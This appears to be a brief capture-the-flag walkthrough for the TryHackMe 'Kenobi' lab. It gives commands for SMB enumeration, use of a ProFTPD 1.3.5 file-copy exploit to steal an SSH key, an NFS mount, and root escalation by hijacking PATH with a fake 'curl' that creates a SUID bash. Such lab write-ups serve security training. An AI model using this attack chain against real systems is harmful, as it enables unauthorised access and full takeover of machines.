Anonymouos
https://tryhackme.com/room/kenobi

Open Ports:
Gaining Access:
- Enumerating
SMBusing nmap scriptnmap -p 445 --script=smb-enum-shares.nse,smb-enum-users.nse ip- Found Anonymous login in smb
- smbclinet //
/Anonymous
- Via ProFTPD 1.3.5
- Found exploitdb copy
- https://www.exploit-db.com/exploits/36742 (copying id_rsa to var/tmp)
- Mounting the /var/tmp to out pc
- Make mount dir
- Mkdir /mnt/kenobi
- Mount ip:/var/tmp /mnt/kenobi
- now copy the shh key from var/tmp to ur desktop
- Change permission
- Chmod 600 key
- Connect via ssh
Ssh -i key kenobi@ip

User Flag:
Priviledge Escalation:
- Looking into SUID bit
Ø Find / -perm -u=s 2> /dev/null
○ Found menu
○ Strings menu
§ Found the no path was specified for curl command - Now
Ø Echo ‘cp /bin/bash /tmp/bash;chmod +s /tmp/bash’ > curl
Ø Chmod 777 curl
Ø Export PATH=/tmp:$PATH
Ø /usr/bin/menu and press 1
Ø Bash -p

Root Flag: